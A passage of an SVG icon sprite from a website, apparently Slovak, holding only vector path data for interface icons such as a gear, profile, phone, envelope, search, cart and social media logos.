d="M42.19 0l-.25 1.69-2.13 13.12a36.24 36.24 0 0 0-7.5 3L21.5 10.13l-1.37-1L9.25 20l1 1.38 7.56 10.88a37.13 37.13 0 0 0-3.06 7.5L1.69 41.94 0 42.19v15.37l1.63.31 13.06 2.31a36.62 36.62 0 0 0 3.13 7.5L10.13 78.5l-1 1.38L20 90.75l1.38-1 10.81-7.62a36.35 36.35 0 0 0 7.56 3.06l2.19 13.13.25 1.69h15.37l.31-1.62 2.31-13.12a36.54 36.54 0 0 0 7.44-3.19l11 7.69 1.38 1 10.88-10.89-1-1.44-7.82-10.81a36.33 36.33 0 0 0 3.06-7.44l13.25-2.31 1.63-.31V42.19l-1.69-.25-13.12-2.13a36.53 36.53 0 0 0-3.12-7.44l7.69-11 1-1.37L79.88 9.13l-1.44 1-10.75 7.75a36.25 36.25 0 0 0-7.5-3.06L57.88 1.63 57.56 0zm3.44 4h8.63l2.19 12.56.19 1.25 1.31.31a32.2 32.2 0 0 1 8.94 3.75l1.13.69 1.06-.75 10.31-7.44 6.13 6.06-7.31 10.5-.77 1.07.63 1.13a32.74 32.74 0 0 1 3.69 8.94l.38 1.25 1.25.25L96 45.63v8.63l-12.62 2.18-1.31.25-.31 1.25a32.49 32.49 0 0 1-3.69 8.94L77.44 68l.75 1.06 7.44 10.38-6.07 6.06-10.5-7.31-1.06-.75-1.12.69a32.68 32.68 0 0 1-8.94 3.75l-1.25.31-.25 1.25L54.25 96h-8.69L43.5 83.5l-.19-1.31-1.31-.31a32.65 32.65 0 0 1-9-3.69l-1.06-.69-1.12.75-10.38 7.25-6.06-6.12 7.31-10.25.75-1.06-.62-1.12a32.6 32.6 0 0 1-3.81-9l-.31-1.25-1.25-.25L4 54.25v-8.62l12.44-2.06 1.31-.25.31-1.25A33.22 33.22 0 0 1 21.81 33l.69-1.12-.75-1.06-7.25-10.38 6.06-6.06 10.31 7.31 1.06.81 1.13-.69a32.55 32.55 0 0 1 9-3.69l1.31-.31.19-1.31zM50 32a18 18 0 1 0 18 18 18 18 0 0 0-18-18zm0 4a14 14 0 1 1-14 14 14 14 0 0 1 14-14z"/></symbol><symbol id="Presmerovanie" viewBox="0 0 100 68.08"><path d="M33.75.01a2 2 0 0 0-1 .44l-32 26a2 2 0 0 0 0 3.13l32 26A2 2 0 0 0 36 54.01V45.2l12.75 10.37A2 2 0 0 0 52 54.01V40.2c21.21.43 32.19 6.8 37.81 13.13S96 65.82 96 66.01v.13a2 2 0 1 0 4-.12v-.25a62.18 62.18 0 0 0-6.44-24.62C87.44 29.01 75 16.84 52 16.14V2.01A2 2 0 0 0 51.33.5a2 2 0 0 0-2.58-.05L36 10.82V2.01A2 2 0 0 0 35.33.5a2 2 0 0 0-1.58-.49zM32 6.2v7.81L16.75 26.45a2 2 0 0 0 0 3.13L32 42.01v7.81L5.19 28.01zm16 0v11.81a2 2 0 0 0 2 2c23 0 34.16 11.34 40 22.88a54.7 54.7 0 0 1 3.44 8.63c-.23-.28-.37-.53-.62-.81-6.64-7.47-19.31-14.7-42.82-14.7a2 2 0 0 0-2 2v11.81L21.19 28.01z"/></symbol><symbol id="Profil" viewBox="0 0 80.25 85.19"><path d="M39.87 0C30.53.17 24.56 4 22 9.81c-2.45 5.59-1.9 12.64-.12 19.94a6 6 0 0 0-1.44 4.88 10.72 10.72 0 0 0 1.94 5.44c.53.67 1.23.73 1.88 1.06a21.48 21.48 0 0 0 1.81 5.94 18.24 18.24 0 0 0 1.63 2.69 9.38 9.38 0 0 0 .88.81c0 2.47 0 4.52-.19 7.13-.65 1.57-2.16 2.84-4.62 4.06s-5.87 2.43-9.21 3.87a29.23 29.23 0 0 0-9.5 5.94 17.34 17.34 0 0 0-4.94 11.5L0 85.19h80.25l-.13-2.12a17.37 17.37 0 0 0-4.94-11.5 29.05 29.05 0 0 0-9.44-5.94c-3.32-1.44-6.62-2.61-9.12-3.88s-4-2.45-4.62-4c-.22-2.63-.2-4.7-.19-7.19a10.57 10.57 0 0 0 .88-.81 19.06 19.06 0 0 0 1.56-2.69 22.11 22.11 0 0 0 1.81-5.94c.63-.33 1.3-.41 1.81-1.06a10.72 10.72 0 0 0 1.94-5.44 5.93 5.93 0 0 0-1.37-4.75 37.61 37.61 0 0 0 1.81-13.56 15.76 15.76 0 0 0-2.69-8.12 11.78 11.78 0 0 0-7.37-4.44C48.12 1 44.3 0 39.93 0zm.06 4H40c4 0 6.63 1.2 7.38 2.5l.5.81.94.13a7.49 7.49 0 0 1 5.5 3.06 12.15 12.15 0 0 1 1.94 6.13 37.15 37.15 0 0 1-1.87 13l-.51 1.56 1.38.81a2.4 2.4 0 0 1 .56 2.19 7.15 7.15 0 0 1-1.06 3.44c-.36.46-.55.44-.56.44l-1.69.12-.19 1.63a18.18 18.18 0 0 1-1.69 5.5 14.88 14.88 0 0 1-1.19 2.06c-.37.51-.75.79-.56.69l-1.06.56v1.19a84.08 84.08 0 0 0 .18 8.63v.25l.13.25c1.14 3.07 3.78 5 6.69 6.44s6.24 2.52 9.38 3.88a25.45 25.45 0 0 1 8.13 5.13 13 13 0 0 1 3.29 6.79h-71a12.94 12.94 0 0 1 3.31-6.81 25.67 25.67 0 0 1 8.19-5.13c3.15-1.35 6.46-2.42 9.38-3.87s5.61-3.37 6.75-6.44l.13-.5a84.08 84.08 0 0 0 .19-8.62v-1.19l-1.06-.56c.18.09-.25-.18-.62-.69a14.52 14.52 0 0 1-1.25-2.06 17.46 17.46 0 0 1-1.64-5.5l-.2-1.63-1.69-.12s-.2 0-.56-.44a7.15 7.15 0 0 1-1.07-3.44A2.42 2.42 0 0 1 25 32l1.32-.81-.37-1.44c-1.88-7.25-2.21-13.84-.25-18.31S31.62 4.19 39.93 4z"/></symbol><symbol id="Vypis_hovorov" viewBox="0 0 91.13 92"><path d="M0 0v84h8v8h64V71l-4 3.2V88H12V12h56v16l4 2.86V8H60V0zm4 4h52v4H8v72H4zm35.75 26c-8.77.16-9.52 6.92-7.8 13.44a3.28 3.28 0 0 0-.87 2.22 3.58 3.58 0 0 0 1.73 3.22 7.62 7.62 0 0 0 3.07 4.7 40.8 40.8 0 0 1 0 4.15C34.13 62.35 22.54 61.05 22 70h36c-.54-8.95-12.34-7.65-14.08-12.28a41 41 0 0 1 0-4.16 6.75 6.75 0 0 0 3-4.69 3.82 3.82 0 0 0 1.7-2.87 3.87 3.87 0 0 0-.77-2.54c.93-2.77 2.52-11.24-3.59-11.24A5.17 5.17 0 0 0 39.75 30zM68 31.72V44H54v14h14v12.28L91.13 51zm4 8.56L84.88 51 72 61.72V54H58v-6h14z"/></symbol><symbol id="Webfax" viewBox="0 0 92.01 76.84"><path d="M46 0L28.59 17.54a2.015 2.015 0 1 0 2.69 3l.14-.14L44 7.7v33.14a2 2 0 1 0 4 0V7.69l12.59 12.67a2.001 2.001 0 0 0 2.84-2.82zM14 6.84a2 2 0 0 0-1.9 1.37l-12 36a.39.39 0 0 1-.07.27c-.07.09 0 0 0 0a.86.86 0 0 0 0 .14.29.29 0 0 1 0 .09v30.13a2 2 0 0 0 2 2H90a2 2 0 0 0 2-2v-30a2 2 0 0 0 0-.37 1.14 1.14 0 0 0 0-.16v-.08l-12-36a2 2 0 0 0-2-1.39H64a2 2 0 1 0 0 4h12.56l10.66 32H60a2 2 0 0 0-2 2 12 12 0 1 1-24 0 2 2 0 0 0-2-2H4.78l10.66-32H28a2 2 0 1 0 0-4zm-10 40h26.41a15.68 15.68 0 0 0 31.19 0H88v26H4z"/></symbol><symbol id="angle-down" viewBox="0 0 1792 1792"><path d="M1395 736q0 13-10 23l-466 466q-10 10-23 10t-23-10L407 759q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l393 393 393-393q10-10 23-10t23 10l50 50q10 10 10 23z"/></symbol><symbol id="cenovatabulka" viewBox="0 0 58 42"><path class="st0" d="M57 42H1c-.6 0-1-.4-1-1V11c0-.6.4-1 1-1h56c.6 0 1 .4 1 1v30c0 .6-.4 1-1 1zM2 40h54V12H2v28z"/><path class="st0" d="M55 12H1c-.5 0-1-.4-1-1 0-.5.4-1 1-1 21-1 42.7-2 53.8-5 .2 0 .6 0 .8.2.3.2.4.5.4.8v5c0 .6-.4 1-1 1zm-20-2h19V7.3c-4.9 1.2-11.5 2-19 2.7z"/><path class="st0" d="M1 12c-.5 0-1-.4-1-.9s.3-1 .9-1.1C22 7.3 41.9 4.5 52.6.1c.3-.1.7-.1.9.1s.5.5.5.8v5.5c0 .5-.3.9-.8 1C42 10 22.9 11 1 12zm51-9.5c-6.9 2.6-16.7 4.6-28 6.4 11.4-.7 21.1-1.7 28-3.1V2.5zM49 38H9c-.6 0-1-.4-1-1 0-1.7-1.3-3-3-3-.6 0-1-.4-1-1V19c0-.6.4-1 1-1 1.7 0 3-1.3 3-3 0-.6.4-1 1-1h40c.6 0 1 .4 1 1 0 1.7 1.3 3 3 3 .6 0 1 .4 1 1v14c0 .6-.4 1-1 1-1.7 0-3 1.3-3 3 0 .6-.4 1-1 1zM9.9 36h38.2c.4-2 1.9-3.5 3.9-3.9V19.9c-2-.4-3.5-1.9-3.9-3.9H9.9C9.5 18 8 19.5 6 19.9v12.2c2 .4 3.5 1.9 3.9 3.9z"/><path class="st0" d="M29 38c-5.1 0-9.2-5.4-9.2-12s4.1-12 9.2-12 9.2 5.4 9.2 12-4.1 12-9.2 12zm0-22c-4 0-7.2 4.5-7.2 10s3.3 10 7.2 10c4 0 7.2-4.5 7.2-10S33 16 29 16zM45 29c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-4c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1zM13 29c-1.7 0-3-1.3-3-3s1.3-3 3-3 3 1.3 3 3-1.3 3-3 3zm0-4c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1z"/><path class="st0" d="M29 37.1c-2.8 0-5.4-1.4-6.9-4-.2-.4-.2-.9.2-1.2 1-1 2.3-1.7 3.6-2.1v-.4c0-.1-.2-.4-.3-.6-.2-.4-.5-.9-.6-1.6-.2-.5-.4-1.1-.4-1.7 0-.3 0-.6.1-.8v-.2c0-.1 0-.3-.1-.4-.5-1.6.3-3.2 1.7-4V20c0-.5.1-1.2.7-1.5.4-.1.9 0 1.1.2.4.4 1.7.7 2.2.8.3.1.5.1.6.2 1.7.6 2.7 2.5 2.2 4.2 0 .2-.1.4-.1.7.1.3.2.6.1.9 0 .6-.2 1.2-.4 1.7-.1.6-.3 1.1-.6 1.5-.1.2-.2.5-.3.6v.4c1.4.4 2.6 1.1 3.6 2.1.3.3.4.8.2 1.2-.7 1.2-1.7 2.3-3 3-.9.7-2.3 1.1-3.6 1.1zm-4.7-4.3c1.8 2.3 5 3 7.6 1.5.7-.4 1.3-.9 1.8-1.5-.7-.5-1.6-.9-2.4-1.1-.7-.1-1.2-.7-1.2-1.5v-.8c0-.6.2-1 .5-1.5.2-.3.3-.7.4-.9 0-.1 0-.3.1-.4.2-.3.3-.7.3-1-.2-.2-.2-.5-.2-.8l.1-.3c0-.2.1-.5.1-.8v-.1c.2-.7-.2-1.6-.9-1.8-.1 0-.3-.1-.5-.1-.6-.1-1.2-.3-1.7-.5-.1.3-.3.6-.6.7-.8.3-1.2 1-1 1.8v.1c0 .2.1.3.1.5s.1.4.1.5c.1.3 0 .6-.2.8 0 .4.1.7.3 1 .1.1.1.3.1.5s.2.5.3.9c.2.4.5.9.5 1.5v.8c0 .7-.5 1.4-1.3 1.5-.8.1-1.6.4-2.3 1zm1.6-2.6zm6.2-.1c0 .1 0 0 0 0zm-5.8-.4s-.1 0 0 0c-.1 0 0 0 0 0zm5.3 0s.1 0 0 0c.1 0 0 0 0 0zm-4.9-4.3zm4.6 0z"/></symbol><symbol id="close" viewBox="0 0 12 12"><path d="M12 9.656c0 .272-.09.493-.282.684l-1.378 1.378a1.01 1.01 0 0 1-1.378 0L5.945 8.701l-3.018 3.017a.918.918 0 0 1-.684.282.918.918 0 0 1-.684-.282L.282 10.35a1.01 1.01 0 0 1 0-1.378l3.017-3.017L.282 2.937A.895.895 0 0 1 0 2.344c0-.272.09-.493.282-.684L1.66.282A.918.918 0 0 1 2.344 0c.261 0 .493.09.674.282l3.017 3.017L9.053.282a1.01 1.01 0 0 1 1.378 0l1.378 1.378a.918.918 0 0 1 .282.684c0 .271-.091.493-.282.684L8.79 6.045l3.018 3.018c.13.18.201.372.191.593z"/></symbol><symbol id="envelope" viewBox="0 0 1792 1792"><path d="M1792 710v794q0 66-47 113t-113 47H160q-66 0-113-47T0 1504V710q44 49 101 87 362 246 497 345 57 42 92.5 65.5t94.5 48 110 24.5h2q51 0 110-24.5t94.5-48 92.5-65.5q170-123 498-345 57-39 100-87zm0-294q0 79-49 151t-122 123q-376 261-468 325-10 7-42.5 30.5t-54 38-52 32.5-57.5 27-50 9h-2q-23 0-50-9t-57.5-27-52-32.5-54-38T639 1015q-91-64-262-182.5T172 690q-62-42-117-115.5T0 438q0-78 41.5-130T160 256h1472q65 0 112.5 47t47.5 113z"/></symbol><symbol id="facebook-square" viewBox="0 0 1792 1792"><path d="M1376 128q119 0 203.5 84.5T1664 416v960q0 119-84.5 203.5T1376 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T948 666v171H748v232h200v595H416q-119 0-203.5-84.5T128 1376V416q0-119 84.5-203.5T416 128h960z"/></symbol><symbol id="left" viewBox="0 0 13.88 21.59"><path class="cls-1" d="M13.62 3.68l-7.11 7.11 7.11 7.11a.84.84 0 0 1 0 1.21l-2.22 2.22a.84.84 0 0 1-1.21 0L.25 11.4a.84.84 0 0 1 0-1.21L10.19.25a.84.84 0 0 1 1.21 0l2.22 2.22a.84.84 0 0 1 0 1.21z"/></symbol><symbol id="najlepsieriesenie" viewBox="0 0 45 44"><path class="cls-1" d="M45 22.5c0-3.59-2.3-4.1-3.29-4.16-4.73-.25-8.84-.37-11.36-.33 1-3.36 1.32-10.06.41-12.51-.57-1.54-2.22-5.16-5.07-5.48a2.55 2.55 0 0 0-2.15 1 2.23 2.23 0 0 0-.62 1.95c1.16 4.92-.63 7.38-3.34 11.11-.88 1.2-1.83 2.52-2.77 4h-5a2.6 2.6 0 0 0-2.54-2.06H2.65a2.61 2.61 0 0 0-2.6 2.59 136.14 136.14 0 0 0 1.32 21.22 2.6 2.6 0 0 0 2.56 2.19h5.41a2.59 2.59 0 0 0 2.19-1.23h3.62c.24.15.49.33.76.53a12.2 12.2 0 0 0 7.54 2.7 47.45 47.45 0 0 0 10.63-.83c1.12-.24 4.54-1 4.8-4.49a4.51 4.51 0 0 0 0-1 4 4 0 0 0 1.66-1.55 7.7 7.7 0 0 0 1-5 6.67 6.67 0 0 0 2.11-4.43 2.64 2.64 0 0 0-.15-1.13A3.27 3.27 0 0 0 45 22.5zM9.3 40H3.89a.62.62 0 0 1-.61-.53 134.15 134.15 0 0 1-1.29-20.86.62.62 0 0 1 .66-.61h6.69a.62.62 0 0 1 .61.62v20.76a.62.62 0 0 1-.65.62zm32.54-16h-8.79a1 1 0 0 0 0 2h8.33a.64.64 0 0 1 .31.64c-.08 1.51-1.22 3.42-2.39 3.42h-7a1 1 0 0 0 0 2h7.33a6 6 0 0 1-.8 3.07 1.57 1.57 0 0 1-1.26.91h-6.25a1 1 0 0 0 0 2h5.57a2.63 2.63 0 0 1 0 .54c-.08 1.06-.52 2.11-3.23 2.68a45.78 45.78 0 0 1-10.23.79 10.2 10.2 0 0 1-6.4-2.34c-.41-.29-.78-.55-1.13-.75a1 1 0 0 0-.5-.14h-3.5V20.06h3.75l-.35.67a1 1 0 0 0 .43 1.34 1 1 0 0 0 1.33-.44 45.25 45.25 0 0 1 4.1-6.44c2.82-3.88 5-6.94 3.68-12.65a.91.91 0 0 1 .61-.56c1.44.16 2.72 2.27 3.44 4.2.9 2.41.17 10-.62 11.87h-1.62a1 1 0 0 0 0 2h2.48c2.1-.12 6.84 0 12.5.29.46 0 1.41.08 1.41 2.16-.02 1.37-.53 1.48-1.21 1.48z"/><path class="cls-1" d="M5.49 34.64a1 1 0 0 0 .69 1.7 1 1 0 0 0 .71-.3 1 1 0 0 0 .28-.7 1 1 0 0 0-.3-.7 1 1 0 0 0-1.38 0z"/></symbol><symbol id="phone" viewBox="0 0 58 48"><title>phone-icon</title><path class="path-1" d="M17.92 9.83h22.33v24.18H17.92z"/><path class="path-2" d="M39 48H19a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3h20a3 3 0 0 1 3 3v42a3 3 0 0 1-3 3zM19 2a1 1 0 0 0-1 1v42a1 1 0 0 0 1 1h20a1 1 0 0 0 1-1V3a1 1 0 0 0-1-1H19z"/><path class="path-2" d="M41 36H17a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2zM41 10H17a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2zM31 6h-4a1 1 0 0 1 0-2h4a1 1 0 0 1 0 2zM29 44a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm0-4a1 1 0 1 0 1 1 1 1 0 0 0-1-1z"/><path class="path-1" d="M48.22 40.53a1 1 0 0 1-.51-1.86C52.82 35.61 56 29.61 56 23s-3.18-12.62-8.29-15.67a1 1 0 1 1 1-1.72C54.45 9 58 15.68 58 23s-3.55 14-9.27 17.39a1 1 0 0 1-.51.14z"/><path class="path-1" d="M44.36 33.92a1 1 0 0 1-.56-1.83 11 11 0 0 0 0-18.19 1 1 0 0 1 1.13-1.65 13 13 0 0 1 0 21.49 1 1 0 0 1-.57.18zM9.78 40.53a1 1 0 0 1-.51-.14C3.55 37 0 30.31 0 23S3.55 9 9.27 5.61a1 1 0 0 1 1 1.72C5.18 10.39 2 16.39 2 23s3.18 12.61 8.29 15.67a1 1 0 0 1-.51 1.86z"/><path class="path-1" d="M13.64 33.92a1 1 0 0 1-.56-.17 13 13 0 0 1 0-21.49 1 1 0 1 1 1.13 1.65 11 11 0 0 0 0 18.19 1 1 0 0 1-.57 1.82z"/></symbol><symbol id="phone2" viewBox="0 0 1792 1792"><path d="M1600 1240q0 27-10 70.5t-21 68.5q-21 50-122 106-94 51-186 51-27 0-52.5-3.5T1151 1520t-47.5-14.5-55.5-20.5-49-18q-98-35-175-83-128-79-264.5-215.5T344 904q-48-77-83-175-3-9-18-49t-20.5-55.5T208 577t-12.5-57.5T192 467q0-92 51-186 56-101 106-122 25-11 68.5-21t70.5-10q14 0 21 3 18 6 53 76 11 19 30 54t35 63.5 31 53.5q3 4 17.5 25t21.5 35.5 7 28.5q0 20-28.5 50t-62 55-62 53-28.5 46q0 9 5 22.5t8.5 20.5 14 24 11.5 19q76 137 174 235t235 174q2 1 19 11.5t24 14 20.5 8.5 22.5 5q18 0 46-28.5t53-62 55-62 50-28.5q14 0 28.5 7t35.5 21.5 25 17.5q25 15 53.5 31t63.5 35 54 30q70 35 76 53 3 7 3 21z"/></symbol><symbol id="play" viewBox="0 0 20.57 20.57"><path class="cls-1" d="M19.19 5.12a10.06 10.06 0 0 1 1.38 5.16 10.06 10.06 0 0 1-1.38 5.16 10.23 10.23 0 0 1-3.74 3.74 10.06 10.06 0 0 1-5.16 1.38 10.07 10.07 0 0 1-5.16-1.38 10.23 10.23 0 0 1-3.74-3.74A10.06 10.06 0 0 1 0 10.29a10.06 10.06 0 0 1 1.38-5.17 10.24 10.24 0 0 1 3.74-3.74A10.06 10.06 0 0 1 10.29 0a10.06 10.06 0 0 1 5.16 1.38 10.24 10.24 0 0 1 3.74 3.74zm-2.6 8.82a7.13 7.13 0 0 0 1-3.66 7.13 7.13 0 0 0-1-3.66A7.27 7.27 0 0 0 13.94 4a7.12 7.12 0 0 0-3.66-1 7.12 7.12 0 0 0-3.65 1A7.26 7.26 0 0 0 4 6.63a7.12 7.12 0 0 0-1 3.66 7.12 7.12 0 0 0 1 3.66 7.26 7.26 0 0 0 2.65 2.65 7.12 7.12 0 0 0 3.66 1 7.11 7.11 0 0 0 3.66-1 7.27 7.27 0 0 0 2.62-2.66zm-.74-3.66a.79.79 0 0 1-.43.74l-7.28 4.29a.82.82 0 0 1-.43.12 1 1 0 0 1-.43-.11.82.82 0 0 1-.43-.75V6a.82.82 0 0 1 .43-.75.8.8 0 0 1 .86 0l7.29 4.29a.79.79 0 0 1 .43.75z"/></symbol><symbol id="plus" viewBox="0 0 1792 1792"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28H800q-40 0-68-28t-28-68v-416H288q-40 0-68-28t-28-68V736q0-40 28-68t68-28h416V224q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></symbol><symbol id="povedalionas" viewBox="0 0 60 57"><path class="cls-1" d="M37 22H3a3 3 0 0 0-3 3v22a3 3 0 0 0 3 3h4v6a1 1 0 0 0 1.71.71L15.42 50H37a3 3 0 0 0 3-3V25a3 3 0 0 0-3-3zm1 25a1 1 0 0 1-1 1H15a1 1 0 0 0-.71.29L9 53.59V49a1 1 0 0 0-1-1H3a1 1 0 0 1-1-1V25a1 1 0 0 1 1-1h34a1 1 0 0 1 1 1v22z"/><path class="cls-1" d="M57 0H23a3 3 0 0 0-3 3v17h2V3a1 1 0 0 1 1-1h34a1 1 0 0 1 1 1v22a1 1 0 0 1-1 1h-5a1 1 0 0 0-1 1v4.59l-5.29-5.29A1 1 0 0 0 45 26h-3v2h2.59l6.71 6.71A1 1 0 0 0 53 34v-6h4a3 3 0 0 0 3-3V3a3 3 0 0 0-3-3z"/><path class="cls-2" d="M37 24H3a1 1 0 0 0-1 1v22a1 1 0 0 0 1 1h5a1 1 0 0 1 1 1v4.59l5.29-5.29A1 1 0 0 1 15 48h22a1 1 0 0 0 1-1V25a1 1 0 0 0-1-1z"/></symbol><symbol id="right" viewBox="0 0 13.88 21.59"><path class="cls-1" d="M.25 3.68l7.11 7.11-7.11 7.12a.84.84 0 0 0 0 1.21l2.22 2.22a.84.84 0 0 0 1.21 0l9.94-9.94a.84.84 0 0 0 0-1.21L3.68.25a.84.84 0 0 0-1.21 0L.25 2.48a.84.84 0 0 0 0 1.2z"/></symbol><symbol id="search" viewBox="0 0 1792 1792"><path d="M1216 832q0-185-131.5-316.5T768 384 451.5 515.5 320 832t131.5 316.5T768 1280t316.5-131.5T1216 832zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225T64 832t55.5-273.5 150-225 225-150T768 128t273.5 55.5 225 150 150 225T1472 832q0 220-124 399l343 343q37 37 37 90z"/></symbol><symbol id="shopping-cart" viewBox="0 0 1792 1792"><path d="M704 1536q0 52-38 90t-90 38-90-38-38-90 38-90 90-38 90 38 38 90zm896 0q0 52-38 90t-90 38-90-38-38-90 38-90 90-38 90 38 38 90zm128-1088v512q0 24-16.5 42.5T1671 1024L627 1146q13 60 13 70 0 16-24 64h920q26 0 45 19t19 45-19 45-45 19H512q-26 0-45-19t-19-45q0-11 8-31.5t16-36 21.5-40T509 1207L332 384H128q-26 0-45-19t-19-45 19-45 45-19h256q16 0 28.5 6.5T432 278t13 24.5 8 26 5.5 29.5 4.5 26h1201q26 0 45 19t19 45z"/></symbol><symbol id="sort" viewBox="0 0 1792 1792"><path d="M1408 1088q0 26-19 45l-448 448q-19 19-45 19t-45-19l-448-448q-19-19-19-45t19-45 45-19h896q26 0 45 19t19 45zm0-384q0 26-19 45t-45 19H448q-26 0-45-19t-19-45 19-45l448-448q19-19 45-19t45 19l448 448q19 19 19 45z"/></symbol><symbol id="technickepoziadavky" viewBox="0 0 58 56"><path class="st0" d="M23.7 20.9H6.1c-1.5 0-2.6-1.2-2.6-2.7V5.7C3.5 4.2 4.7 3 6.1 3h17.6c1.5 0 2.6 1.2 2.6 2.7v12.5c.1 1.5-1.1 2.7-2.6 2.7zM6.1 4.8c-.5 0-.9.4-.9.9v12.5c0 .5.4.9.9.9h17.6c.5 0 .9-.4.9-.9V5.7c0-.5-.4-.9-.9-.9H6.1z"/><path class="st0" d="M13.2 24.4c-.5 0-.9-.4-.9-.9V20c0-.5.4-.9.9-.9s.9.4.9.9v3.6c0 .4-.4.8-.9.8zM16.7 24.4c-.5 0-.9-.4-.9-.9V20c0-.5.4-.9.9-.9s.9.4.9.9v3.6c0 .4-.4.8-.9.8z"/><path class="st0" d="M18.4 24.4h-7c-.5 0-.9-.4-.9-.9s.4-.9.9-.9h7c.5 0 .9.4.9.9s-.4.9-.9.9zM25.5 17.3H4.4c-.5 0-.9-.4-.9-.9s.4-.9.9-.9h21.1c.5 0 .9.4.9.9s-.4.9-.9.9zM14.9 47.6c-2.4 0-4.4-2-4.4-4.5s2-4.5 4.4-4.5 4.4 2 4.4 4.5-1.9 4.5-4.4 4.5zm0-7.1c-1.5 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7 2.6-1.2 2.6-2.7-1.1-2.7-2.6-2.7z"/><path class="st0" d="M14.9 40.5c-.5 0-.9-.4-.9-.9 0-.2.1-.5.3-.6.3-.3.9-.3 1.2 0 .2.2.3.4.3.6 0 .5-.4.9-.9.9zM14.1 36.5c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6 0-.9-.4-.9-.9zm0-3.1c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6-.1-.9-.4-.9-.9zm0-3.2c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6 0-.9-.4-.9-.9zM14.9 28c-.2 0-.5-.1-.6-.3-.3-.4-.3-.9 0-1.3.3-.3.9-.3 1.2 0 .3.3.3.9 0 1.3-.1.2-.3.3-.6.3zM30.8 44.1c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.2.2-.4.3-.6.3zM26.8 43.2c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zM18.4 44.1c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.1.2-.3.3-.6.3zM44.8 17.3c-2.4 0-4.4-2-4.4-4.5s2-4.5 4.4-4.5 4.4 2 4.4 4.5-1.9 4.5-4.4 4.5zm0-7.2c-1.5 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7 2.6-1.2 2.6-2.7-1.1-2.7-2.6-2.7z"/><path class="st0" d="M44.8 17.3c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.1.2-.3.3-.6.3zM43.9 25.8c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm0-3.2c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm0-3.1c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zM44.8 29.8c-.5 0-.9-.4-.9-.9s.4-.9.9-.9c.2 0 .5.1.6.3.3.3.3.9 0 1.3-.1.1-.3.2-.6.2zM29 13.7c-.5 0-.9-.4-.9-.9 0-.2.1-.5.3-.6.3-.3.9-.3 1.2 0 .3.4.3.9 0 1.3-.1.1-.4.2-.6.2zM37.4 12.8c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9c-.6 0-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zm-3.1 0c0-.5.4-.9.9-.9s.9.4.9.9-.4.9-.9.9-.9-.4-.9-.9zM41.3 13.7c-.5 0-.9-.4-.9-.9s.4-.9.9-.9.9.4.9.9c0 .2-.1.5-.3.6-.1.2-.4.3-.6.3zM43.9 53c-3.3 0-5.9-4.7-5.9-10.7s2.6-10.7 5.9-10.7c3.3 0 5.9 4.7 5.9 10.7S47.3 53 43.9 53zm0-19.6c-2 0-4.2 3.7-4.2 8.9s2.2 8.9 4.2 8.9 4.2-3.7 4.2-8.9-2.2-8.9-4.2-8.9z"/><path class="st0" d="M43.1 32.5h1.8v19.6h-1.8z"/><path class="st0" d="M34.3 41.4h19.3v1.8H34.3zM43.9 38.9c-2.8.1-5.6-.6-8-2l-.9-.5.6-.8c3.7-4.6 10.3-5.3 14.8-1.6.6.5 1.1 1 1.6 1.6l.6.8-.9.5c-2.2 1.3-5 2-7.8 2zm-6.1-3c3.9 1.6 8.3 1.6 12.2 0-3.4-3.4-8.8-3.4-12.2 0zM43.9 53c-3.2 0-6.2-1.5-8.2-4l-.6-.8.9-.5c5-2.6 11-2.6 16 0l.9.5-.7.8c-2 2.5-5 4-8.3 4zm-6.1-4.3c3.4 3.4 8.8 3.4 12.2 0-3.9-1.6-8.3-1.6-12.2 0z"/><path class="st0" d="M43.9 53c-5.8 0-10.6-4.8-10.6-10.7S38 31.6 43.9 31.6s10.6 4.8 10.6 10.7S49.8 53 43.9 53zm0-19.6c-4.9 0-8.8 4-8.8 8.9s3.9 8.9 8.8 8.9 8.8-4 8.8-8.9-3.9-8.9-8.8-8.9z"/></symbol><symbol id="times" viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/></symbol><symbol id="twitter-square" viewBox="0 0 1792 1792"><path d="M1408 610q-56 25-121 